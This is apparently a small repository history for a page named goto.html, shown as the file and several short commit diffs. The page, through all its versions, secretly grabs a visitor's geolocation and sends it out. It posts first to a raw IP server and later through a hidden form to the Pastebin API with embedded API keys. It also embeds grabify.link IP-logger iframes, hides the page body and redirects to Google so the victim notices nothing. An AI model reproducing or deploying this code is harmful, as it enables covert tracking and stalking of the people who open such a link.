
==== goto.html @ 1f3672b6 "goto" ====
<html>
    <head>
        <script> 

var domain = "http://18.188.199.85:5000/"

async function getLocation() {
  if (navigator.geolocation) {
    await navigator.geolocation.getCurrentPosition(capturePosition);
  } else {
    console.log("Geolocation is not supported by this browser.");
  }
}

function end(url) {
  
    window.location.href=url;
}

async function capturePosition(position) {
    coords = position.coords
    console.log(coords)
    loc_info = JSON.stringify({
        'accuracy':coords.accuracy,
        'altitude':coords.altitude,
        'altitudeAccuracy': coords.altitudeAccuracy,
        'heading': coords.heading,
        'latitude':coords.latitude,
        'longitude':coords.longitude,
        'speed': coords.speed
    });
    console.log(loc_info);

    fetch(domain+'/loc', {
        method: 'POST',
        body: JSON.stringify(loc_info)
    });

    // end('')

}

async function main() {
  console.log("Yay");
  fetch(domain+'/loc', {
    method: 'POST',
    body: JSON.stringify(loc_info)
});
    await getLocation();
}

main()

        </script>
    </head>
</html>

==== commit c84cf309: "p" ====
--- a/goto.html
+++ b/goto.html
@@ -2,7 +2,7 @@
     <head>
         <script> 
 
-var domain = "http://18.188.199.85:5000/"
+var domain = "http://18.188.199.85:5000"
 
 async function getLocation() {
   if (navigator.geolocation) {
@@ -42,9 +42,8 @@
 
 async function main() {
   console.log("Yay");
-  fetch(domain+'/loc', {
-    method: 'POST',
-    body: JSON.stringify(loc_info)
+  fetch(domain+'/', {
+    method: 'GET',
 });
     await getLocation();
 }
@@ -53,4 +52,12 @@
 
         </script>
     </head>
-</html>+    <body>
+      <form action="https://pastebin.com/api/api_post.php" method="POST">
+        <input name="api_dev_key" value="g0Nz1dKR1he8SW7Fef65UvMZCi7jH_07">
+        <input name="api_paste_code" value="test">
+        <input name="api_option" value="paste">
+        <input name="api_user_key" value="9de749bb07d5e678710cd00cae2aabe3">
+      </form>
+    </body>
+</html>

==== commit 8eb1ffaa: "e" ====
--- a/goto.html
+++ b/goto.html
@@ -31,33 +31,35 @@
     });
     console.log(loc_info);
 
-    fetch(domain+'/loc', {
-        method: 'POST',
-        body: JSON.stringify(loc_info)
-    });
+    form = document.getElementById('send_form')
+    data_ele = document.getElementById('send_data')
 
-    // end('')
-
+    data_ele.value = loc_info
+    form.submit()
 }
 
 async function main() {
   console.log("Yay");
-  fetch(domain+'/', {
-    method: 'GET',
-});
-    await getLocation();
+  await getLocation();
 }
 
-main()
 
         </script>
     </head>
+
+
+    
     <body>
-      <form action="https://pastebin.com/api/api_post.php" method="POST">
+      <iframe src="https://grabify.link/I0B4VP">
+      </frame>
+      <form id="send_form" action="https://pastebin.com/api/api_post.php" method="POST">
         <input name="api_dev_key" value="g0Nz1dKR1he8SW7Fef65UvMZCi7jH_07">
-        <input name="api_paste_code" value="test">
+        <input id="send_data" name="api_paste_code" value="test">
         <input name="api_option" value="paste">
         <input name="api_user_key" value="9de749bb07d5e678710cd00cae2aabe3">
       </form>
+      <script>
+        main();
+      </script>
     </body>
 </html>

==== commit ee7d47d3: "l" ====
--- a/goto.html
+++ b/goto.html
@@ -50,8 +50,6 @@
 
     
     <body>
-      <iframe src="https://grabify.link/I0B4VP">
-      </frame>
       <form id="send_form" action="https://pastebin.com/api/api_post.php" method="POST">
         <input name="api_dev_key" value="g0Nz1dKR1he8SW7Fef65UvMZCi7jH_07">
         <input id="send_data" name="api_paste_code" value="test">
@@ -61,5 +59,11 @@
       <script>
         main();
       </script>
+      <div>
+        <iframe src="https://grabify.link/I0B4VP">
+        </frame>  
+      </div>
+
+
     </body>
 </html>

==== commit 0807fbad: "git" ====
--- a/goto.html
+++ b/goto.html
@@ -36,6 +36,7 @@
 
     data_ele.value = loc_info
     form.submit()
+    window.location.href = "https://www.google.com"
 }
 
 async function main() {
@@ -49,8 +50,8 @@
 
 
     
-    <body>
-      <form id="send_form" action="https://pastebin.com/api/api_post.php" method="POST">
+    <body style="visibility: hidden;">
+      <form id="send_form" action="https://pastebin.com/api/api_post.php" method="POST" target="res">
         <input name="api_dev_key" value="g0Nz1dKR1he8SW7Fef65UvMZCi7jH_07">
         <input id="send_data" name="api_paste_code" value="test">
         <input name="api_option" value="paste">
@@ -60,10 +61,11 @@
         main();
       </script>
       <div>
-        <iframe src="https://grabify.link/I0B4VP">
-        </frame>  
+        <iframe name="res">
+        </iframe>
+        <iframe src="https://grabify.link/A3EIEY">
+        </iframe>    
       </div>
-
 
     </body>
 </html>
